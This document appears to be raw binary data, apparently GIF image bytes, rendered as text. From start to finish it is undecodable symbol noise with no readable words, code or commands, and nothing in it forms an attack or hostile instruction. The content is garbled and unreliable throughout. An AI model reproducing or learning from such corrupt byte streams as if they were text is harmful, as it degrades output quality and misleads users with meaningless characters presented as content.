n/�1���1'k� 0/w�c�W�FZPh.�m�-��� :.M����&s�t�r��)=6-�ᰡ����-�"�6ن6�qڰ�>��_Ѳ4K�:p�;�A!#��<'0���A8�*�acp�:�#@��c��6~�ulA)]aUseP`9�42-Q�����0�z�7/"���m]L�(o��N:�ϼ���!?o!�3/���u�Ay�8� t.�BqȪ���!�u�A��s��:����rA�֧���7���=ks���1�2-��.kPK��Br=�t)E�/Wo>w�5?h�(8��.B��@�aZ6�*��|��rR�R'5Yϧk܄� U��8�]�Y]L�N=>HL��;�K��J��4��V���A�`��3�����ֵ(D��̧%B&�0��3(_!��n6��}�a9S5�4H�rt�]�L����M�J��C�5Xk�g?�Dk_ ��D����׊�u�FW�/xm��Y÷|�7!��`�,�҉9���5v+���d9���!v:��!��_�:c�g��S�w��"N����6w�u��m5#/�m�v}��X�n�ip��Mu���q�t5��(���Duu_���2Q3rk��DP���R?h)�0	)\�4D��O���)�F7p��</t���m5n�R��a��8dG���\��_��b RF�t_��vv��Gxk�B�i�fQ����"�u�O���ɛ�itCWms)M�BoAWp�`ͦ���p�p�¸�Cvol����I�����Y�vo��s7�+��h!j7�:��O��Z9�����v������?�`��<F�m�q�fQ����(��I[��Ds��5���+��:�U�&|�Z���;�u]G����*Ͷ����5Q��X�t·K�wZ�o���b��Y{�V���W��(av��yX�۵�F��Ky��:�G��A(	�yw<�7�_�*�dy)q.��ȱ_��ﲦϦ�É�R�q�xY·��q_6'O�|湏2�y�:�Ɠ�kYX�C�|���4B�yӺ�{�QsK�R�;�w��g:���̦%�3/��w����=z!M7�7z�/�v[�(t�s|��6�;��C��{Cw�>����Ǩ�SS�����v<2��9Y��fW4��Sm�N�&
��X.N�O�:V�kP 3���;�O�k���QMs�Z?��j�{��{;G�5'=�KpQ����K�;`;5�������3��3����7j.�>�;���k����v�c�A�B`��3 �����Q���6
�,T��-l�8@e�"��T��ї�=
�\���JC>+c�ڷ/_>����o�L~1y���2Р/a��e��*\W��I�'�r�xգ@*��"����(��5;LS?�&���� j͘�+j�֭]�Raڐ$��Lc�̚��G�p��8�C>J�V�)�Ι3����(ТC�V޷��+��<��jU�d:F�:� خ�Ŏ�[�Y�~l�Ɓ{<�ﲢ�~�z�����Z#���-ra�c"T�,O��3(Θ@���Z���,�2}[j�X�x՚נ��ꍯݢP��a���0�	A��K7*D� �=̾�.B�"�Ȼ�B��P��`ڌ'�b�齠փ���ЎB�)�"�J?��k���@w�����*�cn�
�`� W̾;ڈD���n���>]�	3v�ѧ�J�Ѵ��\��d�o�(K�K�&�QD�\t��������@L-���\�=�D%5U�!�L�鴣`���{Q�R���_h��$_��.6]ӴJ촻� �j2�dɪp��)+@��Q2p�J���r<L�t��x툋)���_���
U���2_�1��V�1�W,O�T��EȨ��P�j���D �Kٮ�L,�]@�ʚkF��C2��a-���냪�]�e������z��������gg~|�#UUkē'~��Y���Vz�{p���uj�OD���*��|�D�Bp.���x��Әb��8d�)e�E��U�Ғj���<��*��H�~�a��P����`��i�G��뙼�{*o:�kf�7�p�������c\hL%���c�~�I2f�~4��0���/����@֢˒�%J^���:�:v�̍����{��<�BG���o<g�q���_�p�p����qZ��G��3R� �Z,�k�(rg���-�;����}Ld c
}�R���*zI�:�T=��d����:ō��K_�:�A��a�bX��=�{�++ l J���F�$�vc!�oʦ���ÀP�.¥uhy�S�Kn�z��5���m����mg׻?D�9Бp~��8ӥ�s���i�G?�P5�a�Y����l��c� *JI��r(��0 eŤ�ih
�2��\���)Eh]l�B�f�E�;���>dF8���`��B<Jb��K_0;7HB���S�.��D�vȂ�#�x;2(�-�] V�� �@D�u�#���"�"���g�������z#�����7�0��4��XP7���|� �GL]��p����ɰ�L3��&6���1 M�9�IN�����x0w�	�s:�B�ƝaD#"���F*S�}�e@��9�ՙ1<��.��"�(�=����i	Q��X�II|�s1�0���U9�:g(W:��<������3� ,*b<QvL8�pl!����u��)\+��9���ԣP�:Úαst�>�1�YZUVW�Ìp���i��@ ��ʢ[g���]<�k]��!��j�ܫF|��}�q{�{��l(Cfb6��%*
���}Θ{�c
�GG8P�6���g!��V��`@Z��Z؞�m!+�m's����Zp����$<�G�|��C�ot3��R�;��y��� _@
�B>�t�,�o�4|�w@\sR�2���$.Qd�i)��*g�X��mK��S͕���K&\�i$���S�F�>9t��%
�K�9���-('��:�|�\���ו�a�y�y�Ԫ�b�*tW@��!��[]��V�����x�-��Sq�Hb4`:���Hߕ�|��Ռf�-�|>��Q�w�p�;���e.r�恵fG�aY+3H!��ſA'��L��G(9p�!g������w�t��q�ȉv�a�۸IKڐ6�5���9nf�u䐆�th!��LT�RMɊ��/nb��2�Z����)Z�9�9�&l8I¨����lfVv�a��	GZҡ��o&P�^�|Qfڶ�v���ՍwF����-���A���V����Z��y��k��i���>�P�E����6\�E���a��Z��θ��%vq��r���t�G��P=ͭv�a���Tۄa�.��m����@ޫ���>M���&�.#M�l����0�e��<=t�������F��9��u�s��˨F�$�H��Bq�!!sXA [���R��z�H3���m���݇�66���E/u�n}:,���?=��eғN���1g�����.��Q}�%�j�+o;�Oi�b�XY�!�����2�q���v�+��{�Cjb��csυA%��|n�����%���_����ל��/����Ȉ��v>`���j��@�J�N���e^v���m�����AFlf�J�
�:���*�r^/� O� �/|4���l�2�g�����?��Ј"J����*p���?&Ϯ��#�\��Ng��~b�� ʍ&��X0�dP��INr�����
1˻Z��x�P�*��ЈBI	�PR"p�> ��	+<
'��6�MP��*��O�&g��F�4���������0���⤍�lP��h�\O�����h�A�P�Pk1�����+D�AR��K�e�N�Ff$wM��&_�fz���
���PH�0G���&��0Fb�h4���H|��z�'�rb�}-����.[\@vAAe��L��V�Fb�ѱ����K�lFy	�>�̑�1NҰ����f"g�^O�p���v1�B0m�$���b\�\ d��A&�Юg����t�U��H��࠮d���᪑#�c=x�"rp�1�������>����x@�P$�g�P�$]��1%C���%m���R&?���7Rr�����gXjBp����a(=��,)q�ib$(�%x�kpq`n!��i�&('�Q�!
�o$ݒ%��2,m!̲Sa����hLEo
�A�P'�l���r�ЎF�/ـ�z���1�j&��&^1i�O�PH�����
3��'��e�+�pL�$GS<��@%)p�`��<�q�d`6�cfs^V.'��:ӏr(�'{2/� 8�A8�(3G�BQNdBNt3*�6�O"�q�/��)�Id�����JS4�����%��Q����a6�6�<�r�����q�E^��&�1(-��.2 �m �h��V"vMJu�0�Aqd9�6]"�2�ro W�H;�!'B�;�p��2Hs4I��� N[�5m�-�
������g�� �M�e�P1�S;��.�fzi/�!5��?'Ge�Ju�&Q�P_by��Ä/��]1���=ڃA�4F�4m�MS�M�4N�, NGOm�NW�G�etT6!\R
�ȶqPg�%jS^J�F��Hw����Q�G�!� J+3cb?�4�E�Tn)�@p��ɞ�'��T�=bU�U;#FJ������M�tVG�V��V�NSt<m!N�`S�<]�4@j\@,y��E���%y�c��FԃH�@��Zi�IW�L�Nf�y�#)"{O�.�2}=c3nB1k�?�%k�R dUho�V���ti�v�4`Gm�6�4�a��5ky0�G��%�te�53���o�^Ni���[�ȋ�5^p�6�)"�f�u��:��.)��&�<�C�Ci1<El�bUh'W`�v�u,`kqUNA4`k���q�PAF�W��-�D�ZB�l�nuBNR5�>q��A[#�'�p;U�:���(D(��n*32�)��P��x:�%IsE�7EC3aVN��`e��N����%yES�XO�2hSB�e1�v?��2�r�ض"�aEX�4�U?�4�0�XPiҁ�:��3ԁ��1"8F2pV�t�P{�`�v5��k��D��DA4@a�T�ԯ�%k+O�b����bl�Ol�%Ho�C�6 �Ng�a��o�ޤY&p������P�^4g�z#xD˳4�44�S� �|�7k�7a�Xke���j�OEyfL"ZB�B�]7���͔Lu��i��$�@�����en��R�A�5![���=��^Ͷ4"�6k�Dӗ���0��ma��� ��/wk5�d s��5I`��{Ew��e
 !� � ,g P a x  � �	H����*<X�8q"J�ȌY3k3j��Qc�'�)NTǓ(S���ȗ0ũ�I��_0s�W��O���]z���Dq*Ո���aF�F���jA|���*B�W�Vò����	�b�v)�oi�Y0���gmÒ�V�d�yy�ҝh0 @!`��ā���(0΂˗�����~&0_�:�Y��K�I`��װc�$�j�pV���;6퉶ow�C.���QhY��Ι7�=�H�'�#��}9� �Ë�/�u��"�9-����j�;&���~ff�t��v�&��ǟnF���[��G����`�l��l�y� G�g�	x�x�g!�z�!G�9VbG	�ی�U���v�	�&�B6�!An�XqWA(bAc�t��tЎ<*ǏTF�*娣w��sO�oA�ݔ[.�b?�V$�E*�������h����f��I[��ҧ@!B��)��hbFW��@�x�����XM	�_��3f��QQi�9ǖ2��?4�'�zo9���뵺��p���#2��9�ٚV����q�:�찮��*woiwܳ��L��'A�f��?y׷�v�&��⓮B��jP��ѫ�U������˪Bb��؍}EKꌨ��,wE�qu��ر�բ(��k�ZB�mX��C�����q��ɫ�\S�Ir�z<LKuWw���@���aD
bx�����8s�h=�1�����x�J$5M�(�l\���7_oz�E(=���zXMjS:P�w7}+��`$�����?�Jd?�b�����V�Bg��:�L�����u��z��
�m|�4z���N�`�M���%��� Ϻ�K�TOP]��r�.г�0�����Z��3�|��y+����������{��bB��E�}k�Ǯ�?��A�Y����},jr_��Dn��i|�S�!�����v��	��t�i!x*���G'O7�hR����,�#|�A�g��� ۻ�X�R�oiG�h�'�	��@�>���aOGBJQ�4<��s�0D&��<�$\[�u�IZR�b
f�b�m4��F��l�;�c����A �j�I����mr�b�f���~hj3�`� c���Y҅���g6�!@c@&�d	{Hɚhl��^F�A�=�O}��?�I# ���f�!�"IՑ��q�aV�K����p%J�6l�]�)�l���;%�xl0IXx ˙�"-�P�?��7̏{�������,��=շ����'H��O��#�����"�9��.U�]:�BـāTk~yYDg��wcW�$�FUҺ"�f��F�.إ1d �0�3�\��X�K-�R�F�g[)v�pQ�� �$�
S)�t@4�h[�Y�+\��GMH�p���>�lQ �e���ʙ?a�?�z���U�)�F��E���Ԃ���3�F]�R��j������)�a�ña�[rS���P'"�x�J*�#w%d{N-XS�(�AT�3���uu�H5��z��U�LjN'kQv�mh#`B٢ıU� ���ùamZv���b�
��H��W�,¹�Hx畘��e��@�D��c���&ei�Z��ן`5�.���x5����8�h�D��0pJX���i�3�%�~?U�����l|׺���D�e�����@I�E�x_�Xs�s=,5#���>�������V���Y�@�\��xd<�Lu��_�!�C��j�,�Z� �U�/� ��Z� �x����d�:wRi��,�񲕹GM�A�z �� jN���
��7iL�A|��a��n�M�4!:&�
m8�|s��B�;b��r���AȠff��	ߜ�2�1�F�ѳK]�T2߸�\�FT�Q�&��u�5rj�����V
|��V[��!3�$�a�(K�܈�f�3;;���t�}r��&�Ϫ������A5�	�l��!d`d4q����3�v����g�03v3����.�	@ը̩ySFS���pp������A��V�zD���:I�H*e�K^|`P�����hyKW
��B0�EjHCWۓȯ��	�I(�N��<���ŤEj��>v�cq
q|��|a�)e�5 eh�W
aby��"#���J��F2����X��"�kA���g#R��D�Hb^[�- V����d�㭃���Zؼ�+!Ы��Qҕ������e	ߡ��>�VyyJ�	ۃO����Yx_a&� n�[X���b`��B��������ϔ�D�Tk���2v������@I��$Z"�o�47���s'f� 5�$�.;�Oηl�r$^��oO�uRVf�G� a`e��B���8=rCh�uv1`a�C�P�!�'��sj��I�wA�$Rx!uCW5#���-�j�J)3`#�8vq��"7b7�3�b�T�$�xt�F��dp�D8� �Ly�SC��p~��5AF�Fׇ�F��↮a��!';M�O�$G_�'Hu�:���veG��R1��x:(��d�h��7���c*�YS� �p���|M�G<X*	�q�`0��y�Vp��>_T�rI����X�����
�F#�p�N�e������X�@7[�$=Q���(ʨ�+�}h����H� o�vF"��5�fdF�(�3���0���@�-R0���Rѐ��
ш�i^a�������DՈ�
�Q)�
��ꨐ]�	�����ȏ6Is.���燀������MY��4�a@)�P�ɳ�'��X
�	2Д
ѓa5� S���� �U��qN^i-��Uوu�ɓ<逗�^��5S=�/�D���	pD�ӑ3�%���u��@8��������fI��	��Ei���O�r�CD�.0�A8)�� ���	[Y !�
 � ,    � �  � �H� �.��DORA��$%tذ"Ë3��Ȱ�Ə 7j����ɓ'7mҰ�N��.cʬ��e͚4Q�ܙ�QO��jnrd�*Hg���tF�O�42���T�Sѓ!kU�dlJa�hGg��i��-�
��%�B�'j՛�Ĉ� f880ǐ����J�+[�t	s�̠4iݩ3*Ϡ��I��-��I��PGUF�42����u��س���$mѵFݶ�E�]�x�ޭ�cǉ:�H�!��Zk_�����*U������M͙=�E�6���?I�FM���dk�ېجi��X�%CZk��q���-��ECw�Є���A��� XGەhI(ueR��G^L���^�����g��E}<�f�'��v�V�e����[
����8RRo�\DYGQ^{]Ĝsօ��$V�bhv�c���Re��7#|A���g==	e�����y�k�m��YN��#����qy�P\}}x�^#R�!��&��ە���*��bep�#f�mV\P�9�J%�K�6����Z�����V����up�({��D�[J�Rs~�5�DsU7&��Jd�s�!6H�2&n�j�
���Ŵ	N8�HP52�����jL� C]i$4�@�Z��\q��Z���|Q��N֥E2�i��9"�fj'jH��]��B�j�0�4gO���^�;��|����-)��\a. =���Po���`:K�"I;�4�CA�I��u#V'"aX��m�"y;n�ᕪ�/�4�ft�GT�PʺgR�)��
�#�\vK�+���S+��d�)�@;���O�nR��`�EI��n��b^�љ�y�&Ib���xeØ��2ҩ�1����*e�U��⒀��$(�7��s>�-���`�N�gG!�I;�R��	P.a��NŹ��e�E{yL��i��X�+�d2꩛��Y�[�B93�.;j���n�ݵ�
��� ���x�����p~��x�P��<Z�h�D�;,D�{ ��\(�)�a[�X?2Ŕ�M���xZr2���U�1T
��G�)��Y�K�;r� *@zs�}�|Dpy�3^?�EZ,�e���K��=֨#��ޕ2T���)}�Sv��5p��}'YJJ"�������ص�tHE��e+��{PQG������[��A|<�yV� Z�2/*�p� �I$ _��Q��e�|�H�*o��z,����G��Ї?�V,� �����K�- ,�J��,��p}�� 	+�!AZУ��?X��{��y�x-�Y� ���İ$����ps4|N/���oq%�b� 6 �l3A!g��MlD7�q&��Ԩ�-�TG,�+mjpެ��)AVh�yp8'9G�E�����=�4F.{~ᙤ ��2���&*(o�6�h�X�d��̸^Ri
���mC|T����F�B0�K�ËЦ���t��o�d`:$h<��կƻ =r ��A,K��2Td	�a1Q�"�m~�9zZ�,I��d!�>��eg�)*�1�c��f��V��{����P@\ٺ�y��y�C�A�)���@�<H..�2	v��&ԋ�r���=ֆ�����R��~�*��Y����� jP��B%��PT�4�M$��me�*<0�n����jS8l����]�\����`�=��@�@[�Z�:w�;�(�ڵ�C%����~�s�!����ͼ�--�F��j&@wC�Z,0G��9x��Gō�5t�)9��<�U��K&'� A~7�Z�G;��υo�Z��bR	sEkbQew�:9�k����HuR ��V����럢�8Fqo�`�-���+�0�U��;��#\�_Я�49�̊���pa�:����fFIS�H4O5�f�*�6���`s�WIK�r�������U�LEX�ŀ6�@�Uj@'-x��������X��������i	j@�T+*�3����:��
�+����*#�3k����p���s=�O �?�oon�MdŌ���:�)<�B�����Im-x|���r�/�iqW����Pj"�Ͱk���5.y3���[�y��6k��h=�
������tB����@��^lY�ض#���@2�lv��"9c�qr2��Tvp��W*?�	�Ňr9�:r'��Wd7��9��P�9�	#�|Fք]Φ2D���+�h�ѫ�^[�H���Zi��) 8�B?r��th��`*��������m��~���M5��/'�y,�Ț�����>����b��4u.P�tM���y읊$�jk������?��Zp� W`?��� 7OhW���>e	N��i�{M��Pc��'R.·G�C���pbT��o	`t�+��b�;8_����+�tc�P���� n��@�5m;���@{�d�s��l�v��m��`�'r��
��n�F�sPy�'b9�]%�C+�P�f���T i@gI�;W�_!y���b�79�eU�� m1�d w�d��<�{W�7���l >�`��\�c-�:6|!��gv|��фQ(�5q� gIW�
���5g��	u���iRwc�bl���V��S�'dU�A�8���{p �~��@eZp�r��q��u���Xh���!|�q�#V2��&�k��� uV�;W87�QP�kވH.�]`B�["(��ci� WlHX9P �<�(���WdT0�{�9e�wvVh�2ɵ@O���KM�w�bŔ�&!�ecL2�:2��X lE�3�[�&�2_�GR��J'�+F��$�h�T���q�؏�XS�I�@�׋l�\��ƔXƋ�XZ�J�h
 I�-$��ڵ	?�ёq��c<�V:�^��Yā;+)_-f����c��B�2� <��z_�_З�<>)���� �I�Fi�JY���q6�m�<ͣ_t��1�	 Nn 	_#Y�Q2��&����"ڈ=��gH�kd1u	�FC7��t�bxcf$����V�3
�9�q�(��S��INlp{CY���{�����ǋZp\��uW�<9Y��y�� ��S�,x"�"��j��f��0�+R�9�^��;�IG�(Z�29��}	y5�\�b`�M�P�u�)dw��	��)
Q������������7{7hZ�<�D�� v�t�H:ςq��@����	8�^�CO�sJz��0�C0��YL,�y�83Z��+�IR�Ġ�39hl"�TQ�n�[�� �
�u�ӡt�ݔAxxd�x��x���0�/:�~h<�<f`oU�d8F�W7��T k����p��؄�q��t	��sA�"e^4��G/�^o�t*R[�b�EBu�g������
�~���
�72�AA�����y�����P��|���W��|x�X6�3�<o�V��MF@a���p���@�i`.�Ƅ�c:
X?�fB֤�_�j�ulx�p���q�0�s�`�#0\�p� F d���<��������Ji�$�N���Jl@v�ǋ� �*������7��s����ʮ;�&yY���ȗY�9"U0��"����Z:D&��UaV���Tc�0@ehY����`pW9�S�T�t(�$�˚����������d�wWpv)�$�Mv��	`�P���� +R��(�鲤�",&��[��$�+Hrcx���x�ԎfyO��X�S�,H���08
Dv��9��h�����Je��Ǻ���i��Kv3��K9{ȃJ�)��S3�<�@��p����3Uٚ�����^�!I����+��V���R!�O���[�.�� �!,��wj��P�Z�����Ū��S���К�뱱�|@������vJ�vl��"�<A!��k�q���@cU.�/⑩�R�x�������+@���7}눺��M9RR�0,�%u ���[@�P�zm��u���[A���a�M���Y�[0��`�|����8e�d'l�`�T�Љ<�t�4x�
^gpA\�5�7�J��#=y�5D�y0�=^W���]�4;��0q�I�0�F`��ul�M�#�����ɇ< �j��5�������{�����MF�>i�uL���Mm(W��C�ˤ��t���¾8� ���6����+&�W��iكF�	���N�8_ ���0�
�lZ������z�a����z���|m�pG����k��H�x��&��v̻=e���l6*�Zg�h�$rIc	�^�ǯR�k�g��\a�s8���ۣ=
�ee;������ ���r�'�@�[�<�]A��� �������Ⱥ�Yp��g�}���Љ�y�s�7v��<��z�(d�<�*��іJ�g#Ec�Rn9@<<��yX��|BqU���=�q�k|�[���Pi����ds��j[���O�,շ��|�ۙ~�燪��� F�=��x�j���`��Ae���%׺FR�)IG�������z�s��hX�Γc��SaM�eV�,ō-�9�0
R| 'Z��vѻ����)
�|���jЄp����J�����]<��As�MuĖ9���_�Ï̵۽]
$�a^����(ɤ��w��7�$ϭ=�l�@��=�CX������m���'���u���*����bL�����jھ�y���ڋ.k����E�]�`����� ��՞d�M>�Ez��g��77��;�T���L��;���+��OnX�s����Kw��
�p�[pPFЗ�׏��b��b��;�kڸ���	�H�ڧ��{PS���ďZ���+�R�� [S«���=��Y���hR�8�����
$8ܓ̎q����!nX���Y\�Ɣ�ℰ�����0
 	�������~:��z�| ����}�����p��N���q���� �r������6Q���&�^�%�`���.K�
�Z#չ�#9��l�nݑ�O��0�\�M��R���M�� kZa�����~��a<�|0�Y�z�ͬJ����7�˧w� 
{�pAa���� ��A��ٗ^xc�����:R�ch[�>@�y�	_M�=`�~�l7���X����Oe �����@�-��&�M-�@�|����ɬ>��h�x*
�X6�靝�Շ���b�A���6�뗜 �_RI��i��޹ΎwYM�&9���p��sF�7�we��]������J���*�O����Ա���~ �ʬW �6���*����4��������4.��_m����d�F�?�=Y:�K���k�Dc�X��:9w��
o��^��O���eСw���
-�e�B�^V���cx��Ç���۷�O,>����E6l|�9p`�I.)�h��%�u)E���G�M��p��cs#���d��Qb�?<���S�a=~��%T��@X%��.Ai�a�*Ð��P�p�VFX�	��Œ�l�Z�b�Q�j]��r`ؚ�˗p�-f��!���F�����s���Ɗ|Dg���Xl��$y@��\����2����df$��Sgԛ<$
��#V>{n4�/�l��廗�A_�	�f5� �'�&8��'Ck]X��I���W�_�{׻v��	*�w��� V�ɬ���bB�Q��
�ǡ��͢�D�����S�_�8� *���uVRJ)6Ȉµ)P�#�l�i'�K*B���#���ȸ���g1��+`�� �
u�*��+-�SO<�Ī�.���k>,�����0�@��	��!|�b_�(C�$����<�hB2�0�|���
$6Ri�E1q�ٴX��+^\ǖ:JK�#�n�)юP�(� E�(_�I:~�ѧ� ��*���4��,,Œa�Py���(,L����Y6�*@M���M8��N����7�`�Έ&2��FCTQ��I�CI���ED�⊕bQ�6�eG�@T��t��-�GQ�b��|�Š���c�?4��>���w�0�+u�2��4l��_�o�&�{����lں�,��0�����֗,Z(�ӊ�(C�T�8���B�{E$��
IM�b%�,�b�]�DA=�`�F�#B��Z�+vj�z��N�3Co;��+��>qa���s�;�����gm�� �����~r C[Zt�@��!�h�~����	)��t3DMn�&z�
J����=R���� ܅t��hH�lĩ`t��^��������3��z��6y��JW��y>1�o��"��sP@��8���	�"{����-jZ����b���j���ة�Q\X�x��td�w�I�Dn��A�&W�ܘ�����`���&��plW�aa{��O��	`S����e�{8��
���(sjT~$��G��_S�a�)�J ar�aMRQ@�l��.��pZE:�����F6��RTC4�!�(��2�.��"�Ux��`�_�E[�3�,L�!�U�r�<@0��5�����&̫!&�2lS 3��h]-���P��l�2�:>��t�a��HP���x*8��������(��М���@(�/�؄!l�����c�H�-dp��4�q�_"�'�i�)����Őth'EQ���
jCaC�:Y��<�bM�EA�E��h^��mꂀ�����%�`j��7y�hz	ER�ul�s�&}!���(�.i���̏}g�0urt��w������B8�(�^,�(��zT}�#l؈HNB4>��tFI%E�R�5�5��J�ђ����p�&d�ԋDqP�Br�NJa�_���@s����#>ї�JcA�:� �������j\8a�C�LM�j�	��q"ÇeF�O��Aba�^����n�6�ۄ**A��C�%I(Da;��DQ�A:4�֦��Q�%��a9� ���*ma�D?aGȠ*}�� ��@lR�$�I�1!N�܃_���A!�s�D*RV<�`�*j/���a�${H�l��U��ьZXMK�"�]������[l"L]��[�D5���b�{�DHJ�XF�хè���Z�w�3�@��.`/v�;����p����v�"�� nP�&ԙzP$�-�p��y�PodCm�խBdn�Y2�	֐�S`I,��Z��%�@�y�)�ᣢ�
��6�|�8�8��ER��T}�w-�
C�	_�'�`Mʩc��%/��<���Ef��b�³�H��r��F��`�`�����f6���F���D�"l��h�U�|`ւ>� ��P@A����2���AMH��^����(uڑu8Bc��x6�7�*� �t�jG�І<U��^LM������S��� �������6z�S�R�Ԙ�#Į0��X���c�n�-�rr�s[��N\h5�i?&2SҩM�4���Y^�z|3�_�-�qȑ�W�bj�bv�E�:��H��C���
��T�����h�J�4f"V�+G,2�Da.�����w���Q�S<�
�k��a�B���!��F�0��A6a�CvEɬ�����g��ƀ;�[������ ���y����z��B��<n�;�v���J�q	q	~�0O�|�~����`Nb5�� �^S������bdoB�����C|�J|�;𞞉�����*e0Lj���} �2 �� �Q��{�ƀ00��-�Ќ|�"�ʭr�;2��{�	��V�+��}H����2���è��P�×�ȸZ}р���@�.��~8��?|�!�S$D�
(�(T������5̤��ć2��=��Q8É��i��3���h���	݂<H���.��{��X@����6��	�h��Z���1������dz�Ū�|�.��#܊#C2[9�&����1d9L���@��ЇQ(�C�{�5�=]��1,�Q8�$������Hw�êq��/Z	Z�6?[����!/�A_Z��i�఻DqV�?�}�Vh�f9�v��u����#4��I�[���[�¨B�+ lSZ;���B8�L�VP�i��1\C0�0�5�{�<�6c6�HT�������u�*[��'��(�+d��pF3U�7@��H IP�Q�4���'�!�sj��ҵ H-��}(Ȝ�;�t>��]$;�=�"�_��b��*
�`7�!	.�ó�C.@GZ�����ʉ�Q��p���+��P����4d��	a�Ă�lv��3¡�4�ȡ5�B�)X�)˽�zJ��"�0@��8M��|����J��J��6Ea�ԇ�j���e҂�!� ��X���z�3���	Z�(�0����C��A���	���ˁv�|s��z?�*���������B,H�щ�@.���MV`����99M�X��LM8�Y����}���CI�������ܹ���h"�D�n��\�t
IX'���#��Nԕ#���ҋ�2������/��4���@;S*����Q���9���ʮ�H}�8��,�9b�é���j(�<��� ��d��:N�a�!���F�������;�}�J�����˴O���j��'Q�J�|�,��v�+wY*ьOZ���l��t��6l�H0(�{��.��� �+	h�;ʗ�+-h��T	-��9�qɾ��"V͈�Gq�����@S}�?u( �
2))�@h�/�4�E��!�ѥ\��4�+�A��Ce�QD-M4�V�<�Y�A�5$�fR�)���B��X~H~�M訍Y�ч:�Z�挫/����2���iZ�N�́N,��4(��u���!=M��pJ��|"Q7Ѹ�uz�Qm}��0HŐVq���p�Δ�n@q�Y���g@�nX�XK�U>���h�40V�F/51�
)`
X$b���P�K 0���V�l��0�JBV��al8����h;h�VV��pk���l�\T��,iV����Y��[�]�-Ý=(3�	ٸ����$_Zɕ,K��(��ZvA�{ �|�vp�hjQ�|Bc}��J,�G*;H��}h�=(�#��k{ۏ=�Y�di��� �":*^@�=^��YY�upRK���`T��@�<C�T�?���-F<�û�L|�/h ��MSJ�ܡ�p���5U�G�MA�R�=`4�ݷ���u�Vi��*#��;�B�VŐO-d�_@^N^k�����堵d�BZ�^�|�9���a��� SQ��`�mu���`���8�R[$v�_]S I �xʤ3��~9�Պ������[�M�@ä�|�DHpx��b���������*Ç�B@��0��\N�ܛc���T:�<]���a��US�PD8��_Vd�w�]u[����#N�m%�)�]LZV<���4�a�bJkpR|�V�1�@T`)��|���^	�SpW��6��&�VM#/r��K�Ě�]`@�$L�'M�h5�M�'�afųF�bhV��djLւ �7. 8��Pƒ���#��>��s��W&!0��Z��!0����P��)QU0^W�/Ѳ���H�Df�KZ�O�5�%.YhfZ �f�Ɔ��Ђv0��08��e�<�I�	a���F��B��90�&������|)\y��\]l���,�X�<�E�B�X�Mb^b|��	q��8h<s�u���jn�t8� U�B��1�P.�)�nZ`:va��ԴÐ��=}3�.��<UĽ���f��Ȃ!)'��#Fhg�5g^b���Ƈm�j���EI0ܵ���h�8Z�F��`�Y�S�ʑ޸	�����i;�k�n�M���S�T\@�^����l��ٍ��xOu[�M��f!:h���gƤ�v� @�晍n@ d��j]>���p6��d���ױ�^�v�T�X۴O��ur~�
C���޼=}Ѡ�J�:V1�X8�e6lBU��a|d�n9WbG~*��8X ��0`�0����p��]�0| A��P6,)�i�m&��P���4����]�e���^�.�^݊�iZ��+(	�V�]n�Ѻ��9ip�n� �Lf�� `'.�r/��~ ��)CV���92�h2!��"V�a�Uo�(@��i;�n�]A�.��e�U<�-�����M������%.��E�ņ��t(����r0u/�e�@�E3�_���@bqHS�"�Ɛ��+�H��R�T������Y.5C��1��
�@>���-Xr'��V��Xd�#"be�vM?迭p���pv�p�叆4�Q��hu[��t���R�V�W\�'d��{7�@�!(߯-v�\J���A����S�,b6�iY�^`"���e�t8 �8 �?y�Oy��n��k��2p��Q�d}�\n��n���MR3|PX�l��i�v���՝7������J7�����'[}�~Ϗ�e�u�'���B��= oB���K m�TDtY�թC��<︀�7!/�t��\zϪ����-�c��"�Oj���G{ N�$����۱�3�n38w��r��v2����I�!i�����j}X.����Eo�E��<�p��=F���X]]��,��Ŀ��x�T�����vnbH�i��'g�?��vzn.�YPG}�U�.�O�ݠ����"���(����Pg�@ɚ,9�|	��K,�.Ē A����G(�?�q䇑�>>lF�*��>|)��iْZ���K��&M|2Y���Р��%
��Q��0m�`A�~��5ը���
�i�9
$}q�)d$��K�p���g7�>�v���k7�>��x�+̱�z�����'I��B䮡�v0pV��ޟ|7z,�/�H�\�p��gJ��w�\)3�l�C�E
��ѤK�>�j�8�~_���P@��p���/9��Ww�w���i���|࿄	��x�c�`�	��ae���m��
�h� �Qa!���%���M8�$[L3�-�oE!�p`H��Á5 %b�V&����ǀXH��t�\qa�]` FH_�|Ǘ_��g�`�%vX|���CA���Pe�$H��3h���Q�y����/WĒ�b�5HSK��Fa�Ba�R��a����Sà؏	��9(��1�!B�X���#?@��^C�U�]G
��a!�&|n�`ߕS�w�dm G=��ѥ�dT ]�$Xf`p�F�Pn�C=t�iT�nH�aRJ�9h�$��r�E�_�p蓝v�6��=�Hڗ�{镩`���{��R@CS*t_����-�!`����W\��K��fK:�$�L:�yJܛP|.�մ��y�D`���[��s�2$�A�u�^����n����a��%����O���Bb��ǭe��Ǻ-��O>���P/���Y���ŁqT�� �e/�UQ��qDF$��=ݒ�YD���t��]�{qj�>�9�cm�K��#�!X� -��q������Lg�)J,�&g��n�u��f�!�0����,0�&f��Tah����M=*��-g�?`��DҤȟ��H�ǩ���s|��k*�	����o�R����e%]��a��GS�_�~��fzYC����u����1cF���&hE!0�q B��m���=�4��<@���]�R��łeEz{<�4��m��}2/�8�	P=6�zHBfC=������A�kV�R�!a�t`��L��K�N��|�)�@ rXEȨ�����B�B�"v�T���M��e�J	YQ��H&���@�:��!�HG�����a@�cc<��fQ��1��$Z�C��Z��� `3����T2r(#)�蛻�1�)�K_6����i#\Vh�.����&\`�MX� ����X�v�G��)�'�aRu�	�~�2���*J�X1���e��`�ؔ.>��x�s��J���
�Ktq���qG����<`d��Ol�
u`���GQ�vt�;��r�8 ��f�4�����3�f��1�j5�ZPƧ$0 �T�S�1�Pp�n�(~�
}�g�u�`��Eu�0�[�$x�@`�����:��PT3yg*8
���`��H�(eB9���Î�,���Y;�Šl�@��R	H�Ċ���[R������0�mZ��#�PuFH ��Έ�9p�$�<�u�T��؈�a�%Ct��鄯�uJ<e�J�a�B%�`ˀ�I	I�-��BPB�S�a�E=�V#p,xֽn�(Xݺ��NALV�4�&|4ҵ�ڐ8W� �ܶ��ul�$�U(e(C���Z�oHr�EH����1��H�hTb��ٕnOM�!I@:$U	J2� �����Mt�M
